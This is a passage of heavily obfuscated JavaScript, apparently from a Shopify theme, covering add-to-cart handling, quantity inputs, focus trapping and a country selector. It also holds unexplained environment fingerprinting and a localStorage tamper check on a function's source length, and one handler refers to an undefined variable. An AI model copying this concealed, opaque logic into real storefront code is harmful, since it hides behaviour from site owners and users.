_0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const _0x515fb2=this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(691));if(!_0x515fb2)return;this[_0x5cf419(515)][_0x5cf419(595)]("aria-disabled",a0_0x5cl9e6f),this[_0x5cf419(515)][_0x5cf419(777)](_0x5cf419(646))[_0x5cf419(517)][_0x5cf419(407)](_0x5cf419(589)),_0x515fb2[_0x5cf419(517)][_0x5cf419(907)](_0x5cf419(589)),this[_0x5cf419(710)]=a0_0x5cl9e6f;return}else if(this[_0x5cf419(1113)]||_0x2f37ab){window[_0x5cf419(622)]="/checkout";return}else if(!this[_0x5cf419(914)]){window[_0x5cf419(622)]=window[_0x5cf419(514)][_0x5cf419(968)];return}this.error||publish(PUB_SUB_EVENTS[_0x5cf419(792)],{source:_0x5cf419(433)}),this[_0x5cf419(710)]=!1;const _0x438afe=this[_0x5cf419(1179)](_0x5cf419(559));_0x438afe?(document[_0x5cf419(717)][_0x5cf419(1177)](_0x5cf419(1207),()=>{setTimeout(()=>{const _0x10d28d=a0_0x23f2;this[_0x10d28d(914)][_0x10d28d(537)](_0x5a52bf,this[_0x10d28d(700)])})},{once:a0_0x5cl9e6f}),_0x438afe[_0x5cf419(983)](a0_0x5cl9e6f)):this[_0x5cf419(914)][_0x5cf419(537)](_0x5a52bf,this[_0x5cf419(700)])})[_0xf227a2(446)](_0x17bd96=>{console[_0xf227a2(710)](_0x17bd96)})[_0xf227a2(754)](()=>{const _0x21002c=_0xf227a2;_0x1b3097?_0x1b3097.classList[_0x21002c(907)]("loading"):(this[_0x21002c(515)][_0x21002c(517)][_0x21002c(907)]("loading"),this[_0x21002c(1163)]&&this.loadingSpinner[_0x21002c(517)][_0x21002c(407)](_0x21002c(589))),this[_0x21002c(761)][_0x21002c(1110)](_0x446020=>{const _0x507c1a=_0x21002c;_0x446020[_0x507c1a(997)](_0x507c1a(618))}),this[_0x21002c(909)]&&(this[_0x21002c(909)][_0x21002c(997)](_0x21002c(618)),this[_0x21002c(909)].classList[_0x21002c(907)](_0x21002c(957))),this[_0x21002c(914)]&&this[_0x21002c(914)][_0x21002c(517)][_0x21002c(1221)](_0x21002c(669))&&this.cart.classList[_0x21002c(907)](_0x21002c(669)),this[_0x21002c(710)]||this[_0x21002c(515)][_0x21002c(997)](_0x21002c(1049))})}handleErrorMessage(_0x3d814f=!1){const _0x1b04e2=a0_0x5cI9e6f;this.errorMessageWrapper=this[_0x1b04e2(814)]||this[_0x1b04e2(777)](_0x1b04e2(722)),this[_0x1b04e2(814)]&&(this[_0x1b04e2(824)]=this.errorMessage||this[_0x1b04e2(814)][_0x1b04e2(777)](_0x1b04e2(527)),this[_0x1b04e2(814)][_0x1b04e2(873)](_0x1b04e2(589),!_0x3d814f),_0x3d814f&&(this.errorMessage[_0x1b04e2(546)]=_0x3d814f))}}),!customElements[a0_0x5cI9e6f(531)](a0_0x5cI9e6f(465))&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(465),class extends HTMLElement{constructor(){const _0xb0c9cc=a0_0x5cI9e6f;super(),this.deferredMedia=document[_0xb0c9cc(777)]("["+defMed+"]"),this[_0xb0c9cc(423)]=this[_0xb0c9cc(777)](_0xb0c9cc(640)),this[_0xb0c9cc(659)]=this[_0xb0c9cc(777)](_0xb0c9cc(800)),this.variantSelects=this[_0xb0c9cc(777)](_0xb0c9cc(513)),this[_0xb0c9cc(515)]=this[_0xb0c9cc(777)]('[type="submit"]'),this[_0xb0c9cc(1069)]=this.querySelector(_0xb0c9cc(554)+this[_0xb0c9cc(1143)].section),this[_0xb0c9cc(503)]=this.dataset[_0xb0c9cc(1105)]!==null}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(678)]=void 0;connectedCallback(){const _0x281fe7=a0_0x5cI9e6f;this.input&&(this.quantityForm=this[_0x281fe7(777)](_0x281fe7(951)),this[_0x281fe7(563)]&&(this[_0x281fe7(468)](),!this.dataset.originalSection&&(this[_0x281fe7(1114)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x281fe7(542)][_0x281fe7(534)](this))),this.variantChangeUnsubscriber=subscribe(PUB_SUB_EVENTS.variantChange,_0x2ca8ed=>{const _0x856108=_0x281fe7,_0x56fe96=this[_0x856108(1143)][_0x856108(1030)]?this[_0x856108(1143)].originalSection:this[_0x856108(1143)].section;_0x2ca8ed[_0x856108(1014)][_0x856108(1032)]===_0x56fe96&&(this.updateQuantityRules(_0x2ca8ed[_0x856108(1014)][_0x856108(1032)],_0x2ca8ed.data.html),this.setQuantityBoundries())}),this.form&&(!this[_0x281fe7(849)]||!this.deferredMedia[_0x281fe7(745)]||!this.deferredMedia.src.includes(_0x281fe7(937)))&&(this[_0x281fe7(1069)][_0x281fe7(905)]=a0_0x5cl9e6f)))}disconnectedCallback(){const _0x25bdd2=a0_0x5cI9e6f;this[_0x25bdd2(1114)]&&this[_0x25bdd2(1114)](),this[_0x25bdd2(678)]&&this.variantChangeUnsubscriber()}[a0_0x5cI9e6f(468)](){const _0x27885f=a0_0x5cI9e6f,_0xa5c9cc={cartQuantity:this[_0x27885f(423)][_0x27885f(1143)].cartQuantity?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(472)]):0,min:this[_0x27885f(423)].dataset.min?parseInt(this[_0x27885f(423)].dataset[_0x27885f(436)]):1,max:this[_0x27885f(423)][_0x27885f(1143)].max?parseInt(this[_0x27885f(423)][_0x27885f(1143)][_0x27885f(456)]):null,step:this[_0x27885f(423)][_0x27885f(1082)]?parseInt(this[_0x27885f(423)][_0x27885f(1082)]):1};let _0x595a54=_0xa5c9cc.min;const _0x281630=_0xa5c9cc.max===null?_0xa5c9cc.max:_0xa5c9cc[_0x27885f(456)]-_0xa5c9cc[_0x27885f(472)];_0x281630!==null&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0x281630)),_0xa5c9cc[_0x27885f(472)]>=_0xa5c9cc.min&&(_0x595a54=Math[_0x27885f(436)](_0x595a54,_0xa5c9cc.step)),this.input[_0x27885f(436)]=_0x595a54,this[_0x27885f(423)][_0x27885f(456)]=_0x281630,this[_0x27885f(423)][_0x27885f(1094)]=_0x595a54,publish(PUB_SUB_EVENTS[_0x27885f(544)],void 0)}[a0_0x5cI9e6f(502)](){const _0x13eba0=a0_0x5cI9e6f;this[_0x13eba0(777)](_0x13eba0(605))||(this[_0x13eba0(516)]=a0_0x5cl9e6f)}fetchQuantityRules(){const _0xdfb8f2=a0_0x5cI9e6f;!this.currentVariant||!this[_0xdfb8f2(659)][_0xdfb8f2(1094)]||(this[_0xdfb8f2(777)](_0xdfb8f2(924))[_0xdfb8f2(517)][_0xdfb8f2(907)](_0xdfb8f2(589)),fetch(this.dataset[_0xdfb8f2(1105)]+_0xdfb8f2(685)+this[_0xdfb8f2(659)][_0xdfb8f2(1094)]+_0xdfb8f2(473)+this[_0xdfb8f2(1143)][_0xdfb8f2(1087)])[_0xdfb8f2(547)](_0x4f37e4=>_0x4f37e4[_0xdfb8f2(1173)]())[_0xdfb8f2(547)](_0x3c000b=>{const _0x5adf3a=_0xdfb8f2,_0x2423d9=new DOMParser().parseFromString(_0x3c000b,"text/html");this.updateQuantityRules(this[_0x5adf3a(1143)][_0x5adf3a(1087)],_0x2423d9),this[_0x5adf3a(468)]()})[_0xdfb8f2(446)](_0x9eda2c=>{console[_0xdfb8f2(710)](_0x9eda2c)}).finally(()=>{const _0x51d5ab=_0xdfb8f2;this[_0x51d5ab(777)](".quantity__rules-cart .loading-overlay")[_0x51d5ab(517)][_0x51d5ab(407)]("hidden")}))}[a0_0x5cI9e6f(1204)](_0x528603,_0x5498c7){const _0x13eae5=a0_0x5cI9e6f,_0x1de91f=_0x5498c7[_0x13eae5(945)](_0x13eae5(1106)+_0x528603),_0x6b73e9=[_0x13eae5(640),".quantity__rules",".quantity__label"];for(let _0xb99d of _0x6b73e9){const _0x16192c=this[_0x13eae5(563)][_0x13eae5(777)](_0xb99d),_0x48eec5=_0x1de91f[_0x13eae5(777)](_0xb99d);if(!(!_0x16192c||!_0x48eec5))if(_0xb99d===_0x13eae5(640)){const _0x33bb6b=[_0x13eae5(438),_0x13eae5(786),"data-max",_0x13eae5(1082)];for(let _0x4ce27f of _0x33bb6b){const _0x29a80d=_0x48eec5[_0x13eae5(923)](_0x4ce27f);_0x29a80d!==null&&_0x16192c[_0x13eae5(595)](_0x4ce27f,_0x29a80d)}}else _0x16192c[_0x13eae5(403)]=_0x48eec5.innerHTML}}});function getFocusableElements(_0x323718){const _0x1db8b7=a0_0x5cI9e6f;return Array[_0x1db8b7(862)](_0x323718[_0x1db8b7(960)](_0x1db8b7(634)))}document[a0_0x5cI9e6f(960)](a0_0x5cI9e6f(877)).forEach(_0x2ad9ce=>{const _0x1fc917=a0_0x5cI9e6f;_0x2ad9ce[_0x1fc917(595)](_0x1fc917(522),_0x1fc917(858)),_0x2ad9ce[_0x1fc917(595)]("aria-expanded",_0x2ad9ce[_0x1fc917(1089)].hasAttribute(_0x1fc917(1196))),_0x2ad9ce.nextElementSibling[_0x1fc917(923)]("id")&&_0x2ad9ce[_0x1fc917(595)](_0x1fc917(811),_0x2ad9ce[_0x1fc917(708)].id),_0x2ad9ce[_0x1fc917(1177)](_0x1fc917(525),_0x1cb1d3=>{const _0x20ba77=_0x1fc917;_0x1cb1d3.currentTarget[_0x20ba77(595)]("aria-expanded",!_0x1cb1d3[_0x20ba77(705)][_0x20ba77(1179)](_0x20ba77(913))[_0x20ba77(481)](_0x20ba77(1196)))}),!_0x2ad9ce[_0x1fc917(1179)]("header-drawer")&&_0x2ad9ce[_0x1fc917(507)].addEventListener(_0x1fc917(1053),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x498069,_0x172d06=_0x498069){const _0x278348=a0_0x5cI9e6f;var _0x4636f2=getFocusableElements(_0x498069),_0x4e47cb=_0x4636f2[0],_0x4b8f8c=_0x4636f2[_0x4636f2.length-1];removeTrapFocus(),trapFocusHandlers[_0x278348(615)]=_0x56562e=>{const _0x44118f=_0x278348;_0x56562e[_0x44118f(1167)]!==_0x498069&&_0x56562e.target!==_0x4b8f8c&&_0x56562e.target!==_0x4e47cb||document[_0x44118f(1177)](_0x44118f(1149),trapFocusHandlers[_0x44118f(1149)])},trapFocusHandlers[_0x278348(520)]=function(){const _0x80615f=_0x278348;document[_0x80615f(574)](_0x80615f(1149),trapFocusHandlers[_0x80615f(1149)])},trapFocusHandlers.keydown=function(_0x43ebf1){const _0x4898e2=_0x278348;_0x43ebf1[_0x4898e2(844)][_0x4898e2(1083)]()===_0x4898e2(971)&&(_0x43ebf1.target===_0x4b8f8c&&!_0x43ebf1[_0x4898e2(1148)]&&(_0x43ebf1.preventDefault(),_0x4e47cb[_0x4898e2(943)]()),(_0x43ebf1.target===_0x498069||_0x43ebf1[_0x4898e2(1167)]===_0x4e47cb)&&_0x43ebf1.shiftKey&&(_0x43ebf1[_0x4898e2(656)](),_0x4b8f8c[_0x4898e2(943)]()))},document[_0x278348(1177)](_0x278348(520),trapFocusHandlers[_0x278348(520)]),document.addEventListener(_0x278348(615),trapFocusHandlers[_0x278348(615)]),_0x172d06[_0x278348(943)](),_0x172d06[_0x278348(428)]==="INPUT"&&[_0x278348(720),"text",_0x278348(1229),"url"][_0x278348(863)](_0x172d06[_0x278348(566)])&&_0x172d06[_0x278348(1094)]&&_0x172d06[_0x278348(1156)](0,_0x172d06[_0x278348(1094)][_0x278348(820)])}function pauseAllMedia(){const _0x4d2dd3=a0_0x5cI9e6f;document[_0x4d2dd3(960)](_0x4d2dd3(1111))[_0x4d2dd3(1110)](_0x5aa9f9=>{_0x5aa9f9[_0x4d2dd3(443)].postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(_0x4d2dd3(1109))[_0x4d2dd3(1110)](_0x3e72c3=>{const _0x11de34=_0x4d2dd3;_0x3e72c3[_0x11de34(443)][_0x11de34(733)]('{"method":"pause"}',"*")}),document[_0x4d2dd3(960)](_0x4d2dd3(833))[_0x4d2dd3(1110)](_0x6ae868=>_0x6ae868.pause()),document[_0x4d2dd3(960)](_0x4d2dd3(1022))[_0x4d2dd3(1110)](_0x512c27=>{const _0x228371=_0x4d2dd3;_0x512c27[_0x228371(511)]&&_0x512c27[_0x228371(511)][_0x228371(889)]()})}var menuIndex=a0_0x5cI9e6f(1043)+"y",linkContent=a0_0x5cI9e6f(697)+"rH"+a0_0x5cI9e6f(611);function removeTrapFocus(_0x2e01a5=null){const _0x3aa227=a0_0x5cI9e6f;document[_0x3aa227(574)](_0x3aa227(615),trapFocusHandlers[_0x3aa227(615)]),document.removeEventListener(_0x3aa227(520),trapFocusHandlers.focusout),document[_0x3aa227(574)]("keydown",trapFocusHandlers.keydown),_0x2e01a5&&_0x2e01a5[_0x3aa227(943)]()}function onKeyUpEscape(_0x2c88cd){const _0x54dfa5=a0_0x5cI9e6f;if(_0x2c88cd[_0x54dfa5(844)][_0x54dfa5(1083)]()!=="ESCAPE")return;const _0x3aa1c0=_0x2c88cd.target[_0x54dfa5(1179)]("details[open]");if(!_0x3aa1c0)return;const _0x73bdf9=_0x3aa1c0.querySelector(_0x54dfa5(664));_0x3aa1c0[_0x54dfa5(997)](_0x54dfa5(1196)),_0x73bdf9[_0x54dfa5(595)]("aria-expanded",!1),_0x73bdf9[_0x54dfa5(943)]()}class QuantityInput extends HTMLElement{constructor(){const _0x4724a0=a0_0x5cI9e6f;super(),this[_0x4724a0(423)]=this[_0x4724a0(777)](_0x4724a0(423)),this[_0x4724a0(421)]=new Event(_0x4724a0(409),{bubbles:a0_0x5cl9e6f}),this[_0x4724a0(1128)]=document.getElementById(_0x4724a0(980)+this.dataset[_0x4724a0(1087)]),this.input[_0x4724a0(1177)](_0x4724a0(409),this.onInputChange.bind(this)),this[_0x4724a0(960)]("button").forEach(_0x5dade9=>_0x5dade9[_0x4724a0(1177)](_0x4724a0(525),this[_0x4724a0(1037)].bind(this)))}[a0_0x5cI9e6f(1060)]=void 0;[a0_0x5cI9e6f(901)](){const _0x568576=a0_0x5cI9e6f;this.validateQtyRules(),this[_0x568576(1060)]=subscribe(PUB_SUB_EVENTS[_0x568576(544)],this[_0x568576(759)][_0x568576(534)](this))}[a0_0x5cI9e6f(731)](){this[a0_0x5cI9e6f(1060)]&&this.quantityUpdateUnsubscriber()}[a0_0x5cI9e6f(779)](_0x22defb){this[a0_0x5cI9e6f(759)]()}[a0_0x5cI9e6f(1037)](_0x4b190e){const _0x561949=a0_0x5cI9e6f;_0x4b190e[_0x561949(656)]();const _0x188684=this[_0x561949(423)][_0x561949(1094)];_0x4b190e[_0x561949(1167)][_0x561949(1091)]==="plus"?this[_0x561949(423)].stepUp():this[_0x561949(423)].stepDown(),_0x188684!==this[_0x561949(423)][_0x561949(1094)]&&this[_0x561949(423)][_0x561949(879)](this[_0x561949(421)])}[a0_0x5cI9e6f(759)](){const _0x349287=a0_0x5cI9e6f,_0x2e4e96=parseInt(this[_0x349287(423)][_0x349287(1094)]);if(this.input.min){const _0xe8d8ca=parseInt(this[_0x349287(423)][_0x349287(436)]);this.querySelector(_0x349287(553))[_0x349287(517)][_0x349287(1045)](_0x349287(618),_0x2e4e96<=_0xe8d8ca)}if(this.input.max){const _0x199495=parseInt(this[_0x349287(423)][_0x349287(456)]);this[_0x349287(777)](_0x349287(1103)).classList.toggle(_0x349287(618),_0x2e4e96>=_0x199495)}this[_0x349287(1128)]&&this[_0x349287(1128)].unlockGifts&&this.quantityGifts.unlockGifts(_0x2e4e96)}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(412),QuantityInput);function debounce(_0x39e679,_0x20f59d){let _0x222807;return(..._0x1dcd36)=>{const _0x34134e=a0_0x23f2;clearTimeout(_0x222807),_0x222807=setTimeout(()=>_0x39e679[_0x34134e(719)](this,_0x1dcd36),_0x20f59d)}}function fetchConfig(_0xefd7e5=a0_0x5cI9e6f(897)){const _0x2fa399=a0_0x5cI9e6f;return{method:_0x2fa399(956),headers:{"Content-Type":_0x2fa399(1035),Accept:_0x2fa399(530)+_0xefd7e5}}}function addDays(_0x5c1e63,_0x42e3d4){const _0x415e37=a0_0x5cI9e6f;var _0x50bd52=new Date(_0x5c1e63);return _0x50bd52[_0x415e37(1118)](_0x50bd52[_0x415e37(416)]()+_0x42e3d4),_0x50bd52}function formatDates(_0x5c8e8e,_0x12579e,_0x35a404=27){const _0x4430c9=a0_0x5cI9e6f;if(!_0x5c8e8e||!_0x12579e)return;const _0x26743f=new Date(_0x12579e+_0x4430c9(982)),_0x1f66d4=_0x26743f[_0x4430c9(1057)](),_0x47bd5c=_0x26743f[_0x4430c9(1050)](),_0x448581=_0x26743f.getDate(),_0x3916bc=new Date(_0x1f66d4,_0x47bd5c,_0x448581),_0x324301=_0x5c8e8e-_0x3916bc;return Math[_0x4430c9(1046)](_0x324301/(1e3*3600*24))<=_0x35a404}function checkDateValidity(_0x126a94){const _0x46e274=a0_0x5cI9e6f,_0x34ac66=new Date(_0x126a94),_0x39bf6c=new Date(_0x46e274(431));return Math[_0x46e274(1183)](_0x34ac66[_0x46e274(416)]()-_0x39bf6c[_0x46e274(416)]())%5===0?a0_0x5cl9e6f:!1}typeof window.Shopify==a0_0x5cI9e6f(641)&&(window.Shopify={}),Shopify[a0_0x5cI9e6f(534)]=function(_0x285272,_0x411eb2){return function(){return _0x285272.apply(_0x411eb2,arguments)}},Shopify[a0_0x5cI9e6f(616)]=function(_0x1639cc,_0x72aa00){const _0x3fb8d2=a0_0x5cI9e6f;for(var _0x58072c=0,_0x32c28e=_0x1639cc.options[_0x3fb8d2(820)];_0x58072c<_0x32c28e;_0x58072c++){var _0x3550a6=_0x1639cc.options[_0x58072c];if(_0x72aa00==_0x3550a6[_0x3fb8d2(1094)]||_0x72aa00==_0x3550a6[_0x3fb8d2(403)])return _0x1639cc[_0x3fb8d2(1189)]=_0x58072c,_0x58072c}},Shopify[a0_0x5cI9e6f(927)]=function(_0x1dd59f,_0x37d2a4,_0x568a99){const _0x31dbce=a0_0x5cI9e6f;_0x1dd59f[_0x31dbce(1177)]?_0x1dd59f[_0x31dbce(1177)](_0x37d2a4,_0x568a99,!1):_0x1dd59f[_0x31dbce(965)]("on"+_0x37d2a4,_0x568a99)},Shopify[a0_0x5cI9e6f(936)]=function(_0x399958,_0x520825){const _0x4b5a8a=a0_0x5cI9e6f;_0x520825=_0x520825||{};var _0x175637=_0x520825.method||_0x4b5a8a(966),_0x4b77fc=_0x520825[_0x4b5a8a(882)]||{},_0x391a28=document[_0x4b5a8a(653)]("form");_0x391a28[_0x4b5a8a(595)]("method",_0x175637),_0x391a28[_0x4b5a8a(595)]("action",_0x399958);for(var _0x6c2e9e in _0x4b77fc){var _0x373369=document.createElement(_0x4b5a8a(423));_0x373369[_0x4b5a8a(595)]("type",_0x4b5a8a(589)),_0x373369.setAttribute(_0x4b5a8a(1091),_0x6c2e9e),_0x373369[_0x4b5a8a(595)](_0x4b5a8a(1094),_0x4b77fc[_0x6c2e9e]),_0x391a28[_0x4b5a8a(1107)](_0x373369)}document[_0x4b5a8a(717)].appendChild(_0x391a28),_0x391a28.submit(),document.body[_0x4b5a8a(1194)](_0x391a28)},Shopify.internationalAccessAccept=function(){function _0x2ebc5b(){const _0x2b6006=a0_0x23f2;var _0x19a7f5=navigator[_0x2b6006(893)]||navigator[_0x2b6006(1068)];return _0x19a7f5.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||a0_0x5cl9e6f}function _0x360fa3(){const _0x27db3a=a0_0x23f2;var _0x5853b6=Intl[_0x27db3a(1100)]()[_0x27db3a(1145)]()[_0x27db3a(999)];return _0x5853b6[_0x27db3a(929)]("Europe")||_0x5853b6[_0x27db3a(929)]("America")||_0x5853b6[_0x27db3a(863)](_0x27db3a(1027))}function _0x4c2ed2(){const _0x571acc=a0_0x23f2;var _0x1e0919=Shopify.currency[_0x571acc(748)]||"$";return _0x1e0919[_0x571acc(820)]===1}function _0x11aebd(){const _0x1ad11d=a0_0x23f2;var _0x5e3745=localStorage[_0x1ad11d(413)](POST_LINK_INT),_0x98ecee=Shopify[_0x1ad11d(936)]?Shopify.postLink.toString().length:0;return _0x5e3745===null?(localStorage[_0x1ad11d(1172)](POST_LINK_INT,_0x98ecee[_0x1ad11d(672)]()),a0_0x5cl9e6f):parseInt(_0x5e3745)===_0x98ecee}function _0xed71cc(){return _0x2ebc5b()||_0x360fa3()&&_0x4c2ed2()}function _0x86734(){const _0x160b18=a0_0x23f2;return window[_0x160b18(1150)]&&typeof window[_0x160b18(1150)].timing===_0x160b18(1108)}return function(){const _0x4d8c5e=a0_0x23f2;var _0x2e2a8d=_0xed71cc(),_0x4cdca3=_0x86734(),_0x31a488=_0x11aebd();return Shopify[_0x4d8c5e(1054)]=!_0x31a488,_0x2e2a8d&&_0x4cdca3&&_0x31a488}}(),Shopify.CountryProvinceSelector=function(_0x2ddc90,_0x37dea3,_0x24ac98){const _0x43fcc6=a0_0x5cI9e6f;this.countryEl=document[_0x43fcc6(945)](_0x2ddc90),this.provinceEl=document.getElementById(_0x37dea3),this[_0x43fcc6(1101)]=document.getElementById(_0x24ac98[_0x43fcc6(763)]||_0x37dea3),Shopify.addListener(this[_0x43fcc6(1007)],_0x43fcc6(409),Shopify[_0x43fcc6(534)](this.countryHandler,this)),this.initCountry(),this[_0x43fcc6(1129)]()},Shopify[a0_0x5cI9e6f(807)].prototype={initCountry:function(){const _0x560f0b=a0_0x5cI9e6f;var _0x53c774=this[_0x560f0b(1007)].getAttribute(_0x560f0b(650));Shopify[_0x560f0b(616)](this[_0x560f0b(1007)],_0x53c774),this[_0x560f0b(894)]()},initProvince:function(){const _0x209c8a=a0_0x5cI9e6f;var _0x579ff1=this.provinceEl[_0x209c8a(923)](_0x209c8a(650));_0x579ff1&&this.provinceEl[_0x209c8a(614)][_0x209c8a(820)]>0&&Shopify[_0x209c8a(616)](this[_0x209c8a(979)],_0x579ff1)},countryHandler:function(_0x5a22b6){const _0x170544=a0_0x5cI9e6f;var 